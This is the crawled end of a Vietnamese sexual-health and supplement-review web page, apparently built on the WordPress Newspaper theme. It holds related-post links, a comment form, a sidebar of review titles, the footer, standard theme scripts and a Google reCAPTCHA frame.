                <h3 class="entry-title td-module-title"><a href="https://itsme.com.vn/tevet-la-gi-cach-thuc-hien-tevet-chuan-nhat/" rel="bookmark" title="Tevet (Tevez) là gì? Cách thực hiện Tevet giúp nàng lên đỉnh nhanh nhất?">Tevet (Tevez) là gì? Cách thực hiện Tevet giúp nàng lên đỉnh nhanh nhất?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://itsme.com.vn/lam-sao-de-biet-nang-dang-len-dinh/" rel="bookmark" class="td-image-wrap" title="[BẬT MÍ] Những dấu hiện giúp các anh em nhận ra cô gái của mình đang &#8220;lên đỉnh&#8221;"><img width="218" height="150" class="entry-thumb" src="https://itsme.com.vn/wp-content/uploads/2019/11/len_dinh_1-218x150.jpg"  srcset="https://itsme.com.vn/wp-content/uploads/2019/11/len_dinh_1-218x150.jpg 218w, https://itsme.com.vn/wp-content/uploads/2019/11/len_dinh_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dấu hiệu nhận biết nàng &quot;lên đinh&quot;" title="[BẬT MÍ] Những dấu hiện giúp các anh em nhận ra cô gái của mình đang &#8220;lên đỉnh&#8221;" /></a></div>                <a href="https://itsme.com.vn/wiki-gioi-tinh/" class="td-post-category">Wiki Giới Tính</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://itsme.com.vn/lam-sao-de-biet-nang-dang-len-dinh/" rel="bookmark" title="[BẬT MÍ] Những dấu hiện giúp các anh em nhận ra cô gái của mình đang &#8220;lên đỉnh&#8221;">[BẬT MÍ] Những dấu hiện giúp các anh em nhận ra cô gái của mình đang &#8220;lên đỉnh&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69728852e25cb" data-td_block_id="td_uid_3_69728852e25cb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69728852e25cb" data-td_block_id="td_uid_3_69728852e25cb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BÌNH LUẬN <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu/#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://itsme.com.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Bình luận:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Vui lòng nhập bình luận của bạn</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Tên:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Vui lòng nhập tên của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Bạn đã nhập một địa chỉ email không chính xác!</div>
			            <div class="td-warning-email">Vui lòng nhập địa chỉ email của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên, email và trang web của tôi trong trình duyệt này cho lần tiếp theo tôi nhận xét.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Đăng" /> <input type='hidden' name='comment_post_ID' value='85' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_6 widget widget_search"><form method="get" class="td-search-form-widget" action="https://itsme.com.vn/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_6 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Bài viết mới</span></h4>
		<ul>
											<li>
					<a href="https://itsme.com.vn/viagra/">[REVIEW] Thuốc cường dương Viagra là gì? Tác dụng? Giá bao nhiêu?</a>
									</li>
											<li>
					<a href="https://itsme.com.vn/maxman/">[REVIEW] Thuốc cường dương Maxman có tốt không? Nên mua ở đâu?</a>
									</li>
											<li>
					<a href="https://itsme.com.vn/rocket-1h/">[Review] Rocket 1h là thuốc gì? Thành phần, công dụng và giá bán</a>
									</li>
											<li>
					<a href="https://itsme.com.vn/tpbvsk-tay-thi-love/">Thực phẩm bảo vệ sức khỏe Tây Thi Love có tốt không? Giá bao nhiêu?</a>
									</li>
											<li>
					<a href="https://itsme.com.vn/sam-alipas-platinum/">[Sự thật] Người dùng đánh giá sâm Alipas Platinum có thực sự tốt không?</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_6 widget widget_recent_comments"><h4 class="td-block-title"><span>Phản hồi gần đây</span></h4><ul id="recentcomments"></ul></aside><aside class="td_block_template_6 widget widget_categories"><h4 class="td-block-title"><span>Chuyên mục</span></h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://itsme.com.vn/sinh-ly-nam-nu/">Thuốc Tăng Cường Sinh Lý Nam Nữ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://itsme.com.vn/wiki-gioi-tinh/">Wiki Giới Tính</a>
</li>
			</ul>

			</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://itsme.com.vn/"><img class="td-retina-data" src="https://itsme.com.vn/wp-content/uploads/2019/10/itsme-logo-300x106.png" data-retina="https://itsme.com.vn/wp-content/uploads/2019/10/itsme-logo-300x106.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div><a href="https://itsme.com.vn/">It's Me</a> - Tự tin là chính mình. Nơi chia sẻ thông tin giúp bạn tự tin về bản thân, luôn mạnh mẽ cá tính và thu hút người khác giới. Website được lên nội dung bởi các dược sĩ trường đại học Dược Hà Nội. Cố vấn chuyên môn bởi: <a href="https://itsme.com.vn/author/admin/">Dược sĩ Đỗ Ánh</a><div class="footer-email-wrap">Liên hệ chúng tôi: <a href="mailto:luuanhhup@gmail.com ">luuanhhup@gmail.com </a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 bởi It's Me - Tự tin là chính mình.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69728852e8587
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-footer-wrapper
{
    border-top: 2px dashed #70c3b7;
}
.home .td-main-content-wrap.td-main-page-wrap
{
    padding-top:0px;
}
</style>

<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://itsme.com.vn/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://itsme.com.vn/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://itsme.com.vn/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://itsme.com.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8' id='td-site-min-js'></script>
<script type='text/javascript' src='https://itsme.com.vn/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://itsme.com.vn/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://itsme.com.vn/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zsOwJjn0vqK_LpajjDDHBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769113687888');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>